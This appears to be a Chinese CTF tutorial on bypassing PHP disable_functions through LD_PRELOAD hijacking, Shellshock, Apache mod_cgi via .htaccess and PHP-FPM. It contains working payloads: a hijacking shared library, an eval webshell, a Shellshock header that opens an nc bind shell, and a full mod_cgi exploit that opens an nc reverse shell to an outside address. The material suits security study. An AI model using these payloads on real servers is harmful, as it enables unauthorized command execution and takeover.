
LD_PRELOAD 绕过 条件 1 2 3 putenv() 未禁 error_log() 或 mail() 任意一个存在(抑或是找到其他的触发方法。在优化payload的情况下,这是不必要的) mb_send_mail() 上面两个的替代品
在UNIX的动态链接库的世界中,LD_PRELOAD是一个有趣的环境变量,它可以影响程序运行时的链接,它允许你定义在程序运行前优先加载的动态链接库。
学习 假如存在以下程序,简单的通过库函数 strcmp 校验密码是否正确
verifypasswd.c
1 2 3 4 5 6 7 8 9 10 11 12 13 14 #include <stdio.h> #include <string.h> int main (int argc, char **argv) {char passwd[] = "password" ;if (argc < 2 ) { printf ("usage: %s <password>\n" , argv[0 ]); return ; } if (!strcmp (passwd, argv[1 ])) { printf ("Correct Password!\n" ); return ; } printf ("Invalid Password!/n" );}
strcmp 是一个外部调用函数,我们可以重新编写一个同名函数:
hack.c
1 2 3 4 5 6 #include <stdio.h> #include <string.h> int strcmp (const char *s1, const char *s2) { printf ("hack function invoked. s1=<%s> s2=<%s>\n" , s1, s2); return 0 ; }
把它编译为一个动态共享库:
1 2 3 #!shell $ gcc -o verifypasswd verifypasswd.c $ gcc -shared -fPIC hack.c -o hack.so
通过LD_PRELOAD来设置它能被其他调用它的程序优先加载:
1 $ export LD_PRELOAD="./hack.so"
运行给出的例程:
1 2 3 #!shell $ ./verifypasswd koishi $ Correct Password!
我们看到随意输入字符串都会显示密码正确,这说明程序在运行时优先加载了我们自己编写的程序。这也就是说如果程序在运行过程中调用了某个标准的动态链接库的函数,那么我们就有机会通过LD_PRELOAD来设置它优先加载我们自己编写的程序,实现劫持。
实际利用 对于实际的利用情况下,在 /usr/sbin 下存在有些系统命令,可以通过以下指令进行查看详细情况,以sendmail为例
1 readelf -Ws /usr/sbin/sendmail
在输出的内容中,可以返现其调用了很多标准库函数,从中选取一个合适的库函数即可,其中就包含 geteuid() 。php中 mail() 函数是会触发这个sendmail系统函数的。格式如下
除此以外,error_log() 也可触发 sendmail
首先先编写而已so文件
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 #include <stdlib.h> #include <stdio.h> #include <string.h> void payload () { system("/readflag >/tmp/yy" ); } int geteuid () {if (getenv("LD_PRELOAD" ) == NULL ){ return 0 ; } unsetenv("LD_PRELOAD" ); payload(); }
编译so
1 gcc -fPIC -shared koishi.c -o koishi.so
可以将koishi.so上传到服务器的 /tmp 下,再上传以下php文件
1 2 3 4 <?php putenv ("LD_PRELOAD=/tmp/koishi.so" ); error_log ("" ,1 ,"" ,"" );?>
这样通过直接访问或者包含该 php 文件即可达到想要的效果
payload–优化 改进方法
上面的方法是劫持某一函数,进行重写。这里的局限就是只能找到一个函数进行劫持,有十个函数就要编写十个不同的so文件,很麻烦。当然我们可以调用一个方法来完成通杀。比如编写以下的c文件(很多调用的命令都可触发)。
1 2 3 4 5 6 7 8 #include <stdlib.h> #include <string.h> __attribute__((constructor))void payload () { unsetenv("LD_PRELOAD" ); const char * cmd = getenv("CMD" ); unsetenv("CMD" ); system(cmd); }
1 gcc -fPIC -shared koishi.c -o koishi.so
1 2 3 4 5 <?php putenv ("LD_PRELOAD=/tmp/koishi.so" ); putenv ("CMD=/readflag >> /tmp/answer.txt" );error_log ("" ,1 ,"" ,"" );?>
做题 代码非常简单
1 2 3 4 <?php @eval ($_REQUEST ['ant' ]); show_source (__FILE__ );?>
直接使用蚁剑连接上去,肯定是无法直接执行命令的,首先上传上面payload中编译好的so文件,然后上传php文件到html下,直接进行访问即可,在/var/tmp下会出现执行 /readflag 的结果内容。
ShellShock(鸡肋,限制太多) 需要bash小于等于bash 4.1
Shellshock Attack 限制 如果在一个含有版本号小于等于bash 4.1的linux或者unix系统,才可能会存在该漏洞。
认识环境变量&&bash 1.普通shell变量和bash
1 2 3 4 5 6 7 8 9 [04/12/2018 09:26] seed@ubuntu:~/Seed/shellshock$ koishi="hacker" [04/12/2018 09:26] seed@ubuntu:~/Seed/shellshock$ echo $koishi hacker [04/12/2018 09:26] seed@ubuntu:~/Seed/shellshock$ bash [04/12/2018 09:27] seed@ubuntu:~/Seed/shellshock$ echo $koishi [04/12/2018 09:27] seed@ubuntu:~/Seed/shellshock$ exit exit [04/12/2018 09:27] seed@ubuntu:~/Seed/shellshock$
从上述实验中我们得出结论:bash子进程没有继承普通shell变量 koishi.
2.普通环境变量和bash
1 2 3 4 5 6 7 8 9 [04/12/2018 09:31] seed@ubuntu:~/Seed/shellshock$ echo $koishi hacker [04/12/2018 09:32] seed@ubuntu:~/Seed/shellshock$ export koishi [04/12/2018 09:32] seed@ubuntu:~/Seed/shellshock$ bash [04/12/2018 09:32] seed@ubuntu:~/Seed/shellshock$ echo $koishi hacker [04/12/2018 09:32] seed@ubuntu:~/Seed/shellshock$ exit exit [04/12/2018 09:32] seed@ubuntu:~/Seed/shellshock$
从上述实验中我们得出结论:bash子进程继承环境变量 koishi.
3.函数shell变量和bash
1 2 3 4 5 6 7 8 9 [04/12/2018 09:37] seed@ubuntu:~/Seed/shellshock$ koishi() { echo "koishi is a hacker";} [04/12/2018 09:37] seed@ubuntu:~/Seed/shellshock$ koishi koishi is a hacker [04/12/2018 09:38] seed@ubuntu:~/Seed/shellshock$ bash [04/12/2018 09:38] seed@ubuntu:~/Seed/shellshock$ koishi koishi: command not found [04/12/2018 09:38] seed@ubuntu:~/Seed/shellshock$ exit exit [04/12/2018 09:38] seed@ubuntu:~/Seed/shellshock$
从上述实验中我们得出结论:bash子进程没有继承函数shell变量 koishi.
4.函数环境变量和bash
1 2 3 4 5 6 7 8 9 10 11 12 [04/12/2018 09:41] seed@ubuntu:~/Seed/shellshock$ koishi koishi is a hacker [04/12/2018 09:41] seed@ubuntu:~/Seed/shellshock$ export -f koishi [04/12/2018 09:41] seed@ubuntu:~/Seed/shellshock$ bash [04/12/2018 09:42] seed@ubuntu:~/Seed/shellshock$ koishi koishi is a hacker [04/12/2018 09:42] seed@ubuntu:~/Seed/shellshock$ exit exit [04/12/2018 09:42] seed@ubuntu:~/Seed/shellshock$ env | grep koishi koishi=hacker koishi=() { echo "koishi is a hacker" [04/12/2018 09:42] seed@ubuntu:~/Seed/shellshock$
从上述实验中我们得出结论:bash子进程继承了函数环境变量 koishi.
5.再探普通环境变量和bash
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 [04/12/2018 09:42] seed@ubuntu:~/Seed/shellshock$ ailx10='() { echo "ailx10 is a hacker";}' [04/12/2018 09:48] seed@ubuntu:~/Seed/shellshock$ export -nf koishi [04/12/2018 09:48] seed@ubuntu:~/Seed/shellshock$ export -n koishi [04/12/2018 09:49] seed@ubuntu:~/Seed/shellshock$ export -f ailx10 bash: export: ailx10: not a function [04/12/2018 09:49] seed@ubuntu:~/Seed/shellshock$ export ailx10 [04/12/2018 09:49] seed@ubuntu:~/Seed/shellshock$ bash [04/12/2018 09:50] seed@ubuntu:~/Seed/shellshock$ ailx10 ailx10 is a hacker [04/12/2018 09:50] seed@ubuntu:~/Seed/shellshock$ env | grep ailx10 ailx10=() { echo "ailx10 is a hacker" [04/12/2018 09:50] seed@ubuntu:~/Seed/shellshock$ exit exit [04/12/2018 09:50] seed@ubuntu:~/Seed/shellshock$ env | grep ailx10 ailx10=() { echo "ailx10 is a hacker";} [04/12/2018 09:50] seed@ubuntu:~/Seed/shellshock$
从上述实验中我们得出结论:bash子进程误把普通环境变量(){ :; }当做函数环境变量处理了.
6.() { :;}再探
1 2 3 4 5 6 7 8 [04/12/2018 09:57] seed@ubuntu:~/Seed/shellshock$ ailx10='() { :; };/bin/ls' [04/12/2018 09:58] seed@ubuntu:~/Seed/shellshock$ export ailx10 [04/12/2018 09:58] seed@ubuntu:~/Seed/shellshock$ bash curl-7.20.0 myls myls.c myprog.cgi.1 readme.txt curl-7.20.0.tar.gz myls-notroot myprog.cgi myprog.cgi.2 [04/12/2018 09:58] seed@ubuntu:~/Seed/shellshock$ exit exit [04/12/2018 09:58] seed@ubuntu:~/Seed/shellshock$
从上述实验中我们得出结论:bash子进程处理了/bin/ls.
产生新的bash
通过环境变量传递
环境变量以() {}这样的形式.
如何用一条语句验证bash漏洞?
1 2 3 4 5 6 7 8 [04/12/2018 10:14] seed@ubuntu:~/Seed/shellshock$ env x='() { :;}; echo vulnerable' bash -c "echo this is a test" vulnerable this is a test [04/12/2018 10:14] seed@ubuntu:~/Seed/shellshock$ [04/12/2018 10:14] seed@ubuntu:~/Seed/shellshock$ [04/12/2018 10:14] seed@ubuntu:~/Seed/shellshock$ env x='() { :;}; echo vulnerable' bash -c : vulnerable [04/12/2018 10:14] seed@ubuntu:~/Seed/shellshock$
:什么都不做,在这里和true等价
env可以创建临时环境变量。
bash -c可以运行一个shell命令.
攻击Set-UID程序 将sh软链接到我们有漏洞的bash:sudo ln -sf /bin/bash /bin/sh
看一个简单的c程序,功能等同与shell命令ls:
1 2 3 4 5 6 #include <stdio.h> void main () { setuid(geteuid()); system("/bin/ls -l" ); }
编译运行上面的小程序
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 [04/12/2018 10:36] seed@ubuntu:~/Seed/shellshock$ export gu='() { :;};/bin/sh' [04/12/2018 10:36] seed@ubuntu:~/Seed/shellshock$ ./myls sh-4.2# sh-4.2# whoami root sh-4.2# pwd /home/seed/Seed/shellshock sh-4.2# ls curl-7.20.0 myls myls.c myprog.cgi.1 readme.txt curl-7.20.0.tar.gz myls-notroot myprog.cgi myprog.cgi.2 sh-4.2# sh-4.2# sh-4.2# exit exit [04/12/2018 10:37] seed@ubuntu:~/Seed/shellshock$ ./myls-notroot sh-4.2$ sh-4.2$ whoami seed sh-4.2$ exit exit [04/12/2018 10:38] seed@ubuntu:~/Seed/shellshock$
通过实验结果我们可以得出结论:我们获得了一个root shell和一个普通shell.
攻击CGI程序 1.创建CGI程序/usr/lib/cgi-bin/目录中,设置可执行权限755,
开启apache.通过浏览器访问127.0.0.1/cgi-bin/myprog.cgi试一试.
再试一试curl http://127.0.0.1/cgi-bin/myprog.cgi.
1 2 3 4 5 #!/bin/bash echo "Content-type: text/plain" echo echo echo "Hello World"
2.获取网站控制权限
虚拟机的IP地址:192.168.59.142/24
触发网站的shellshock: curl -A "() { :;};echo; /bin/nc -lp 10086 -c bash" http://192.168.59.142/cgi-bin/myprog.cgi
黑客的主机控制了肉鸡:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 root@gt:/home/git/Keep-learning/mySeedLab# nc 192.168.59.142 10086 whoami www-data pwd /usr/lib/cgi-bin ls my2.cgi myprog.cgi php php5 cat /etc/passwd ... hacker:x:1002:1003::/home/hacker:/bin/sh gu:x:1001:1004::/home/gu:/bin/sh
注意:
原理:
Shellshock的原理是利用了Bash在导入环境变量函数时候的漏洞,启动Bash的时候,它不但会导入这个函数,而且也会把函数定义后面的命令执行。
在有些CGI脚本的设计中,数据是通过环境变量来传递的,这样就给了数据提供者利用Shellshock漏洞的机会。
HTTP协议的头User-Agent通常是通过环境变量HTTP_USER_AGENT来传递的。
bypass disable_function 了解了ShellShock后,我们已经知道,想利用这个点,需要三步:
产生新的bash
通过环境变量传递
环境变量以() {}这样的形式
这时候第一想法就是老老实实的蚁剑连,然后进终端进行操作。但是权限不够,设置环境变量,启用bash等这些命令都无法执行。可以参考之前的方法利用PHP的putenv函数设置环境变量,这样环境变量就设好了。
现在需要思考如何产生新的 bash
根据 利用 ShellShock (CVE-2014-6271) 中的内容:
首先,/bin/bash 要存在 CVE-2014-6271 漏洞。其次,需要/bin/sh -> /bin/bash sh 默认的 shell 是 bash。error_log函数正好执行了sh,因此可以用来触发shellshock漏洞。因此我们先在目录下创建一个shell.php文件,写入如下内容,并直接访问(所以文件需要放在/var/www/html 下,本漏洞需求太多,显得鸡肋):
payload 上传 payload 到 /var/www/html 下,并访问。
koishi.php
1 2 3 4 <?php putenv ("PHP_Koishi=() { :; }; tac /flag >> /var/www/html/answer.txt" );error_log ("" ,1 ,"" ,"" );?>
注意的是,putenv里的环境变量,()和{中间必须有空格,而且{和:中间也必须有空格,不然就会出错,env的前面必须要加上 PHP ,不然不会执行。
Apache Mod CGI 原理 前置内容 这里需要用到.htaccess和mod_cgi
1).htaccess
在文件上传中我们已经很熟悉了,具体介绍百度。
一般情况下,不应该使用.htaccess文件,除非你对主配置文件没有访问权限;.htaccess文件应该被用在内容提供者需要针对特定目录改变服务器的配置而又没有root权限的情况下。如果服务器管理员不愿意频繁修改配置,则可以允许用户通过.htaccess文件自己修改配置,尤其是ISP在同一个机器上运行了多个用户站点,而又希望用户可以自己改变配置的情况下。
2)mod_cgi
在非线程型MPM(prefork)上提供对CGI脚本执行的支持
任何具有MIME类型application/x-httpd-cgi或者被cgi-script处理器处理的文件都将被作为CGI脚本对待并由服务器运行,它的输出将被返回给客户端。可以通过两种途径使文件成为CGI脚本,一种是文件具有已由AddType指令定义的扩展名,另一种是文件位于ScriptAlias目录中
参考apache手册:https://www.php.cn/manual/view/17782.html#env
如果.htaccess文件被攻击者修改的话,攻击者就可以利用apache的mod_cgi模块,直接绕过PHP的任何限制,来执行系统命令
需要满足几个条件:
条件 1 2 3 4 第一,必须是apache环境 第二,mod_cgi已经启用 第三,必须允许.htaccess 文件,也就是说在httpd.conf 中,要注意AllowOverride选项为All ,而不是none 第四,必须有权限写.htaccess 文件
如果.htaccess文件被攻击者修改的话,攻击者就可以利用apache的mod_cgi模块,直接绕过PHP的任何限制,来执行系统命令。
做法有两种,要么直接利用蚁剑的插件,要么手动实现。
具体例子 例:
1 2 3 4 5 6 7 .htaccess内容: Options +ExecCGI AddHandler cgi-script .koishi #这里的.koishi是我构造的,表示.koishi后缀的文件都会被当作cgi脚本执行 shell.koishi #!/bin/sh echo&&cd "/var/www/html";ls -al;echo [S];pwd;echo [E]
Options指令是Apache配置文件中一个比较常见也比较重要的指令,Options指令可以在Apache服务器核心配置(server config)、虚拟主机配置(virtual host)、特定目录配置(directory)以及.htaccess文件中使用。Options指令的主要作用是控制特定目录将启用哪些服务器特性。 关于Options指令后可以附加的特性选项的具体作用及含义,可以参考这篇文章:http://www.365mini.com/page/apache-options-directive.htm 当然我们用到的就是ExecCGI选项,表示允许使用mod_cgi模块执行CGI脚本。
手动注入 首先写一个.htaccess,内容如下:
1 2 Options +ExecCGI AddHandler cgi-script .koishi
然后写一个 shell.koishi
1 2 3 #!/bin/bash echo -ne "Content-Type: text/html\n\n" echo &ls
直接执行命令好像可以不需要第二行,但是如果是shell反弹就需要有第二行,不然会出现500:
其实可以直接利用已有的exp,内容如下:
EXP 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 <?php $cmd = "nc -c '/bin/bash' 10.11.12.13 8888" ; $shellfile = "#!/bin/bash\n" ; $shellfile .= "echo -ne \"Content-Type: text/html\\n\\n\"\n" ; $shellfile .= "$cmd " ; function checkEnabled ($text ,$condition ,$yes ,$no this surely can be shorter echo "$text : " . ($condition ? $yes : $no ) . "<br>\n" ; } if (!isset ($_GET ['checked' ])){ @file_put_contents ('.htaccess' , "\nSetEnv HTACCESS on" , FILE_APPEND); header ('Location: ' . $_SERVER ['PHP_SELF' ] . '?checked=true' ); } else { $modcgi = in_array ('mod_cgi' , apache_get_modules ()); $writable = is_writable ('.' ); $htaccess = !empty ($_SERVER ['HTACCESS' ]); checkEnabled ("Mod-Cgi enabled" ,$modcgi ,"Yes" ,"No" ); checkEnabled ("Is writable" ,$writable ,"Yes" ,"No" ); checkEnabled ("htaccess working" ,$htaccess ,"Yes" ,"No" ); if (!($modcgi && $writable && $htaccess )) { echo "Error. All of the above must be true for the script to work!" ; } else { checkEnabled ("Backing up .htaccess" ,copy (".htaccess" ,".htaccess.bak" ),"Suceeded! Saved in .htaccess.bak" ,"Failed!" ); checkEnabled ("Write .htaccess file" ,file_put_contents ('.htaccess' ,"Options +ExecCGI\nAddHandler cgi-script .dizzle" ),"Succeeded!" ,"Failed!" ); checkEnabled ("Write shell file" ,file_put_contents ('shell.dizzle' ,$shellfile ),"Succeeded!" ,"Failed!" ); checkEnabled ("Chmod 777" ,chmod ("shell.dizzle" ,0777 ),"Succeeded!" ,"Failed!" ); echo "Executing the script now. Check your listener <img src = 'shell.dizzle' style = 'display:none;'>" ; } } ?>
payload 手动麻烦,就不使用了,直接使用蚁剑的工具吧。

进去后选择 apache_mod_cgi 后点击开始即可生成 shell。
PHP-FPM 前置知识 Nginx+Php-fpm 运行原理详解
攻击PHP-FPM 实现Bypass Disable Functions
Fastcgi协议分析 && PHP-FPM未授权访问漏洞 && Exp编写
个人编写攻击脚本较为复杂,建议直接使用蚁剑插件。蚁剑插件和上面那个一样的,换个选项就行。
exp脚本在这 :Fastcgi PHP-FPM Client && Code Execution (github.com) 兼容 Python2 和 Python3,方便在内网用。

payload – 蚁剑 地址需要选择一下,不然打不通,这题选择的是 localhost:9000,有时候是127.0.0.1:9000

成功后会在web根目录上传一个文件,名为 .antproxy.php 。
然后访问这个文件,连接密码是 ant
连上后,就可以任意执行shell命令了。
UAF 懒得学原理了,这边的知识都是涉及pwn二进制的内容,学不了一点。可以参考下面的内容。
干货 | 突破disable_functions限制执行命令·下-腾讯云开发者社区-腾讯云 (tencent.com)
